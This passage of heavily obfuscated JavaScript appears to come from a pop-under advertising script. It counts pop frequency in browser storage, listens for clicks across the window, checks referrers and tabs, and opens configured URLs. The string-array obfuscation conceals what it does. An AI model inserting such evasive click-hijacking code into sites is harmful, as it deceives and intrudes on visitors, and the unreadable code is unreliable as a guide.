_0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(790)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0x453b[1343]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(508)]= _0x453b[1344];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(649)](),_0xa0f0xa=this[_0x453b[1345]](this[_0xa0f0x5(868)]()),_0xa0f0xb=this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(616)],_0xa0f0x3=_0xa0f0xa[_0xa0f0x5(663)]|| this[_0xa0f0x5(1269)][_0xa0f0x5(470)],_0xa0f0xc=_0xa0f0xa[_0x453b[1346]]> 0?this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(462)]:0;switch(_0xa0f0xb&& (_0xa0f0xc= _0xa0f0xb[_0xa0f0x5(1250)](_0x453b[1311])[_0xa0f0xa[_0xa0f0x5(563)]]|| _0xa0f0xb[_0x453b[214]](_0x453b[1311])[_0xa0f0x5(1084)]()),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(592)]){case _0xa0f0x5(1122):if(_0xa0f0x7.MqsDN(_0xa0f0x7.MWBVI(this[_0xa0f0x5(318)][_0x453b[1347]](),_0xa0f0x3),_0xa0f0xc)){return !0};break;case _0xa0f0x7[_0xa0f0x5(508)]:if(_0xa0f0xc&& _0xa0f0x8<= _0xa0f0xc){return !0}};return !1},afterOpen:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(669)]= _0x453b[1348];for(var _0xa0f0x7=_0xa0f0x6[_0x453b[1349]][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(351)]();continue;case _0x453b[221]:this[_0xa0f0x5(769)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:this[_0xa0f0x5(1150)]=  !0;continue;case _0x453b[225]:this[_0xa0f0x5(331)]();continue;case _0x453b[227]:this[_0xa0f0x5(721)]();continue;case _0x453b[256]:this[_0xa0f0x5(875)]();continue;case _0x453b[258]:this[_0xa0f0x5(475)]();continue;case _0x453b[259]:this[_0xa0f0x5(635)]();continue};break}},downloadLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={Bnruf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},iGpEb:_0xa0f0x6(928)},_0xa0f0x8=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1244]]|| _0x453b[1325];if(_0xa0f0x7[_0xa0f0x6(664)](_0xa0f0x16,_0xa0f0x8)=== _0xa0f0x7[_0xa0f0x6(1277)]&& _0xa0f0x8[_0xa0f0x6(652)]> 0&& (_0xa0f0x8= _0xa0f0x8[_0x453b[1272]](_0x453b[1311])),_0xa0f0x5[_0xa0f0x6(336)](_0xa0f0x8)&& _0xa0f0x5[_0x453b[224]]){try{window[_0xa0f0x6(922)][_0xa0f0x6(452)](_0xa0f0x5[_0xa0f0x6(1182)])}catch(_0xa0f0x5){}}},incPopCounters:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(902)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1350]]= _0x453b[1351];var _0xa0f0x7=_0xa0f0x6;this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],null,_0x453b[4]),this[_0xa0f0x5(517)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(1218)],null,_0xa0f0x5(1218)),_0xa0f0x7[_0xa0f0x5(902)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x5(651))&& this[_0x453b[1352]](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)],null,_0xa0f0x7[_0xa0f0x5(1278)])},getPopCounterValue:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0x453b[1353]](this[_0xa0f0x5(868)]())},getPopCounterName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(825)]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(693)]= _0xa0f0x5(651),_0xa0f0x6[_0xa0f0x5(977)]= _0xa0f0x5(352);var _0xa0f0x7=_0xa0f0x6;switch(this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(904)]){case _0xa0f0x7[_0xa0f0x5(825)]:return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(457)];case _0xa0f0x5(1218):return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(1218)];case _0xa0f0x7[_0xa0f0x5(693)]:return this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(441)];default:return _0xa0f0x7[_0x453b[1355]]}},incSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1356]],_0xa0f0x5(457))},getSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(388)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(704)],_0xa0f0x7[_0xa0f0x5(388)])},incDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(596)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1245)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0x453b[1354]][_0x453b[1224]],_0xa0f0x7.ZQCUh(_0xa0f0x7.ZQCUh(60,60),24),_0xa0f0x7[_0x453b[1357]])},getDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1116)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(697)],_0xa0f0x7[_0xa0f0x5(1116)])},bindIncSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1135)]= _0x453b[1358];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(957)]=  !0,_0xa0f0x8[_0xa0f0x5(590)]=  !0,window[_0xa0f0x5(760)](_0xa0f0x7[_0x453b[1359]],this[_0xa0f0x5(463)][_0xa0f0x5(308)](this),_0xa0f0x8)},incSchemeClicks:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(811)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(setTimeout(this[_0xa0f0x6(481)][_0x453b[1360]](this),50),_0xa0f0x8[_0x453b[1361]](_0xa0f0x5[_0xa0f0x6(998)],0)){return this[_0xa0f0x6(517)](this[_0xa0f0x6(575)][_0x453b[1354]][_0xa0f0x6(636)])}},getSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1174)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetCE:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1033)]= _0xa0f0x5(996),_storage(_0xa0f0x6[_0xa0f0x5(1033)],{})},resetPopCounters:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1209)]([this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(636)],this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(697)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],this[_0x453b[226]][_0x453b[1354]][_0xa0f0x5(1218)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)]])},addPostfixToCounters:function(){var _0xa0f0x5=_0xa0f0x15;for(var _0xa0f0x6 in this[_0xa0f0x5(575)][_0xa0f0x5(355)]){this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x6]+= this[_0xa0f0x5(575)][_0xa0f0x5(539)][_0xa0f0x6]|| this[_0xa0f0x5(575)][_0x453b[1362]]}},sayNo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={azdfP:_0xa0f0x6(996),DSZJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pzgFz:_0x453b[1363],zFNNy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(this[_0x453b[226]][_0xa0f0x6(1110)]&&  !this[_0xa0f0x6(342)](_0xa0f0x7[_0xa0f0x6(668)])[_0xa0f0x5]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(849)](this[_0x453b[226]][_0xa0f0x6(1110)],-1=== this[_0xa0f0x6(575)][_0x453b[1364]][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217])+ _0xa0f0x7[_0xa0f0x6(955)]+ _0xa0f0x7[_0xa0f0x6(608)](encodeURIComponent,_0xa0f0x5);this[_0xa0f0x6(318)][_0xa0f0x6(633)](_0xa0f0x8),this[_0x453b[1365]](_0xa0f0x7[_0xa0f0x6(668)],_0xa0f0x5)}},sayYes:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(611)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1060)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(this[_0xa0f0x5(575)][_0xa0f0x5(1110)]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(611)](this[_0x453b[226]][_0xa0f0x5(1110)]+ (_0xa0f0x7[_0x453b[1366]](this[_0xa0f0x5(575)][_0xa0f0x5(1110)][_0x453b[15]](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217]),_0x453b[1367]);this[_0xa0f0x5(318)][_0xa0f0x5(633)](_0xa0f0x8)}},runSessionOption:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=_0xa0f0x5(612)[_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x7=0;;){switch(_0xa0f0x6[_0xa0f0x7++]){case _0x453b[220]:this[_0xa0f0x5(502)]();continue;case _0x453b[221]:this[_0xa0f0x5(721)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:if(!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(451)]){return};continue;case _0x453b[225]:this[_0xa0f0x5(691)]();continue};break}},findMultipleTabs:function(){var _0xa0f0x5,_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DPCsQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},lywBW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},biHas:_0x453b[1368],Wvqai:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},agRJQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},ZRSVe:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},CAJQp:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},MeIIk:_0xa0f0x6(1173),ieaDc:function(_0xa0f0x5){return _0xa0f0x5()},scKIU:_0xa0f0x6(448),QaJCN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},lFLar:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x8=this[_0xa0f0x6(318)][_0xa0f0x6(530)](),_0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1158)];function _0xa0f0xb(_0xa0f0x5,_0xa0f0x8){return _0xa0f0x7[_0xa0f0x6(1021)](_0xa0f0x8,_0xa0f0x5[_0x453b[214]](_0xa0f0xa)[0])}function _0xa0f0x3(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xb=_0xa0f0x6,_0xa0f0x3=_0xa0f0x5[_0xa0f0xb(1250)](_0xa0f0xa)[1]|| _0xa0f0x8[_0x453b[240]],_0xa0f0xc=_0xa0f0x22[_0xa0f0xb(340)]();return _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x22[_0x453b[226]][_0xa0f0xb(768)][_0xa0f0xb(904)][_0xa0f0xb(833)](_0xa0f0xb(1218)),-1)&& _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x3,_0xa0f0xc)}_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[1369]],(function(_0xa0f0xc,_0xa0f0xd){for(var _0xa0f0x11=_0xa0f0x6,_0xa0f0x12=_0xa0f0x11(900)[_0xa0f0x11(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x12[_0xa0f0x27++]){case _0x453b[220]:_storage(_0xa0f0x7[_0x453b[1370]],_0xa0f0x7[_0xa0f0x11(313)](_0xa0f0x5+ _0xa0f0xa,_0xa0f0x22[_0x453b[1371]]()));continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x22[_0xa0f0x11(318)][_0x453b[1372]]();continue;case _0x453b[222]:if(_0xa0f0x7[_0xa0f0x11(1197)](_0xa0f0xb,_0xa0f0xc,_0xa0f0x8)){return};continue;case _0x453b[223]:_0xa0f0x22[_0xa0f0x11(330)]=  !0;continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x11(908)](_0xa0f0x3,_0xa0f0xc,_0xa0f0xd)){return};continue;case _0x453b[227]:_0xa0f0x22[_0xa0f0x11(1100)]();continue};break}})),_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0xa0f0x6(1254)],(function(_0xa0f0x8,_0xa0f0xa){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x7[_0xa0f0xc(1197)](_0xa0f0xb,_0xa0f0x8,_0xa0f0x5)|| _0xa0f0x7.CAJQp(_0xa0f0x3,_0xa0f0x8,_0xa0f0xa)|| (_0xa0f0x22[_0xa0f0xc(1100)](),_0xa0f0x22[_0xa0f0xc(330)]=  !0)})),_0xa0f0x7[_0xa0f0x6(908)](_storage,_0xa0f0x7[_0xa0f0x6(953)],_0xa0f0x7[_0xa0f0x6(469)](_0xa0f0x7[_0xa0f0x6(689)](_0xa0f0x8,_0xa0f0xa),this[_0xa0f0x6(340)]()))},getContextHref:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1011)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1373]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(657)]= _0x453b[1351],_0xa0f0x6[_0x453b[1374]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0xa=_0x453b[3];if(_0xa0f0x7[_0xa0f0x5(1011)](_0xa0f0x8,_0x453b[1375])){_0xa0f0xa= window[_0xa0f0x5(922)][_0xa0f0x5(1182)]}else {if(_0xa0f0x7[_0xa0f0x5(1206)](_0xa0f0x8,_0xa0f0x7[_0xa0f0x5(657)])){try{_0xa0f0xa= _0xa0f0x7[_0xa0f0x5(522)](window[_0xa0f0x5(922)],window[_0xa0f0x5(407)][_0x453b[268]])?document[_0x453b[1376]]|| window[_0xa0f0x5(407)][_0x453b[268]][_0xa0f0x5(1182)]:document[_0x453b[268]][_0xa0f0x5(1182)]}catch(_0xa0f0x5){}}};return _0xa0f0xa},doSessionWork:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(676)](),this[_0xa0f0x5(836)]()},getWindowTimerName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={IMwsx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x6[_0xa0f0x5(1037)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x7[_0xa0f0x5(454)](this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(904)][_0xa0f0x5(833)](_0xa0f0x7[_0xa0f0x5(1037)]),-1)?this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(349)]:this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(965)]},getWindowTimer:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(413)]())|| {lastOpen:this[_0xa0f0x5(318)][_0x453b[1347]](),lastActive:0}},getWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(933)]()[_0xa0f0x5(782)]},saveWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1269)][_0xa0f0x5(430)]= this[_0x453b[1378]]()[_0x453b[1377]]},saveWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0x453b[1379]][_0xa0f0x5(1105)]= this[_0xa0f0x5(933)]()[_0x453b[1380]]},updateWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0xa0f0x5(782)]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0xa0f0x5(584)](this[_0xa0f0x5(413)](),this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},updateWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0x453b[1380]]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0x453b[1382]](this[_0x453b[1381]](),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},checkSession:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(994)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(368)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(488)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1383]]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(723)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(801)]= _0x453b[1375],_0xa0f0x6[_0xa0f0x5(567)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1074)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5&& _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(1269)][_0xa0f0x5(1105)],_0xa0f0xa=this[_0xa0f0x5(1269)][_0x453b[1384]],_0xa0f0xb=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(950)],_0xa0f0x3=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,_0xa0f0xc=this[_0x453b[226]][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0xd=window[_0xa0f0x5(922)][_0xa0f0x5(1182)],_0xa0f0x11=document[_0x453b[1376]],_0xa0f0x12=_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0x11),_0xa0f0x27=!this[_0xa0f0x5(318)][_0x453b[1385]][_0xa0f0x5(366)](this),_0xa0f0x26=!0,_0xa0f0x28=_0xa0f0x7[_0xa0f0x5(994)](_0xa0f0x7[_0x453b[1386]](_0xa0f0xa,_0xa0f0x8),_0xa0f0xb),_0xa0f0x1d=!this[_0xa0f0x5(330)],_0xa0f0x1c=!this[_0xa0f0x5(1150)],_0xa0f0xf=this[_0x453b[1387]]();_0xa0f0x7[_0xa0f0x5(488)](_0xa0f0xc,_0xa0f0x7[_0xa0f0x5(594)])&& _0xa0f0x12?_0xa0f0x26= _0xa0f0x7[_0x453b[1388]](_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0xd)[1],_0xa0f0x12[1]):_0xa0f0xc=== _0xa0f0x7[_0xa0f0x5(801)]&& (_0xa0f0x26= _0xa0f0x7[_0xa0f0x5(567)](_0xa0f0xd,_0xa0f0x11)),(_0xa0f0xf|| _0xa0f0x7[_0xa0f0x5(1074)](_0xa0f0x27,_0xa0f0x26)&& _0xa0f0x28&& _0xa0f0x1d&& _0xa0f0x1c)&& this[_0x453b[1389]]()},checkIfSessionExpired:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(1240)](),_0xa0f0x7=this[_0xa0f0x5(575)][_0x453b[1245]][_0x453b[1390]];return this[_0x453b[236]][_0xa0f0x5(766)]()- _0xa0f0x6> _0xa0f0x7},getHash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(939)]= _0xa0f0x6(1233),_0xa0f0x7[_0xa0f0x6(792)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0x453b[1391]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(537)]= _0xa0f0x6(457),_0xa0f0x7[_0xa0f0x6(667)]= _0x453b[1351],_0xa0f0x7[_0x453b[1392]]= _0x453b[1393];for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x8[_0x453b[1394]][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x5|| (_0xa0f0x5= this[_0xa0f0x6(575)][_0xa0f0x6(768)][_0xa0f0x6(904)]);continue;case _0x453b[221]:_0xa0f0x3= _0xa0f0x8[_0x453b[1395]](_0xa0f0x12,_0xa0f0xc)+ _0xa0f0xd+ (this[_0x453b[226]][_0x453b[1245]][_0xa0f0x6(1246)]?_0xa0f0x11:_0x453b[3]);continue;case _0x453b[222]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11,_0xa0f0x12=_0x453b[3];continue;case _0x453b[223]:if(this[_0xa0f0x6(575)][_0xa0f0x6(915)]){return this[_0xa0f0x6(575)][_0xa0f0x6(915)][_0xa0f0x6(732)](0,8)};continue;case _0x453b[225]:if(_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(537)])){return this[_0xa0f0x6(575)][_0x453b[1396]]};continue;case _0x453b[227]:return this[_0x453b[236]][_0xa0f0x6(915)](_0xa0f0x3)[_0xa0f0x6(732)](0,8);case _0x453b[256]:_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x3[_0xa0f0x6(1148)](-1),_0x453b[1397]) && (_0xa0f0x3= _0xa0f0x3[_0xa0f0x6(1148)](0,-1));continue;case _0x453b[258]:_0xa0f0x3|| (_0xa0f0x3= _0x453b[220]);continue;case _0x453b[259]:if(_0xa0f0x8.LjIJR(_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(667)])&& document[_0xa0f0x6(437)]){for(var _0xa0f0x27=_0xa0f0x8[_0xa0f0x6(821)][_0x453b[214]](_0x453b[213]),_0xa0f0x26=0;;){switch(_0xa0f0x27[_0xa0f0x26++]){case _0x453b[220]:_0xa0f0x12= /^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[221]:_0xa0f0xd= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[222]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[1]:_0x453b[3];continue;case _0x453b[223]:_0xa0f0xc= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue;case _0x453b[225]:_0xa0f0x11= _0xa0f0x11?_0xa0f0x11[1]:_0x453b[3];continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0xc?_0xa0f0xc[1]:_0x453b[3];continue;case _0x453b[256]:_0xa0f0x12= _0xa0f0x12?_0xa0f0x12[1]:_0x453b[3];continue;case _0x453b[258]:var _0xa0f0x28=document[_0xa0f0x6(437)];continue;case _0x453b[259]:_0xa0f0x11= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue};break}}else {_0xa0f0xc= window[_0xa0f0x6(922)][_0xa0f0x6(737)],_0xa0f0xd= window[_0xa0f0x6(922)][_0x453b[1399]],_0xa0f0x11= window[_0x453b[268]][_0xa0f0x6(915)]};continue};break}},getCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ngmds:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x6(878)](_storage,_0xa0f0x5);return this[_0xa0f0x6(746)](_0xa0f0x7)},getPageCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8=this[_0x453b[1400]](_0xa0f0x5),_0xa0f0xa=this[_0xa0f0x7(1054)](_0xa0f0x6),_0xa0f0xb={};return _0xa0f0xb[_0xa0f0x7(563)]= 0,_0xa0f0x8[_0xa0f0xa]|| _0xa0f0xb},getPageFlags:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7={haVNw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x15(1019)](_storage,_0xa0f0x5);return _0xa0f0x7[this[_0x453b[1401]](_0xa0f0x6)]|| {}},getCounterValue:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return this[_0xa0f0x7(660)](_0xa0f0x5,_0xa0f0x6)[_0xa0f0x7(563)]|| 0},getCounterTotalValue:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5);return Object[_0xa0f0x6(524)](_0xa0f0x7)[_0xa0f0x6(995)]((function(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x6;return _0xa0f0x5+ (_0xa0f0x7[_0xa0f0x8][_0xa0f0xa(563)]|| 0)}),0)},setCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={};_0xa0f0xb[_0xa0f0xa(1194)]= _0xa0f0xa(1127),_0xa0f0xb[_0xa0f0xa(798)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0xb[_0xa0f0xa(356)]= _0xa0f0xa(434);for(var _0xa0f0x3=_0xa0f0xb,_0xa0f0xc=_0xa0f0x3[_0x453b[1402]][_0xa0f0xa(1250)](_0x453b[213]),_0xa0f0xd=0;;){switch(_0xa0f0xc[_0xa0f0xd++]){case _0x453b[220]:_0xa0f0x27[_0xa0f0xa(420)]= _0xa0f0x6?_0xa0f0x26+ _0xa0f0x6:_0xa0f0x27[_0xa0f0xa(420)]|| _0xa0f0x26+ parseInt(this[_0xa0f0xa(575)][_0xa0f0xa(768)][_0x453b[1356]]);continue;case _0x453b[221]:_0xa0f0x27[_0xa0f0xa(563)]= _0xa0f0x3[_0xa0f0xa(798)]( typeof _0xa0f0x8,_0xa0f0x3[_0xa0f0xa(356)])?0:_0xa0f0x8;continue;case _0x453b[222]:return _0xa0f0x11;case _0x453b[223]:this[_0x453b[1403]](_0xa0f0x5,_0xa0f0x11);continue;case _0x453b[225]:_0xa0f0x27[_0xa0f0xa(663)]= _0xa0f0x26;continue;case 